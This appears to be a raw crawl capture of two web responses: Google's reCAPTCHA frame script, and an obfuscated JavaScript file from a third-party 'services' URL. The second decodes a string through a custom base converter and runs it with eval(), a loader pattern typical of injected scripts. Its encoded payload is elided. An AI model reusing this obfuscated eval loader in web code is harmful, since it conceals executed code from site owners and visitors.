

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GGMs7SEKyo41Q6AuSVedPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727193028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 1588
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"mCgqKyluZ",45,6,38))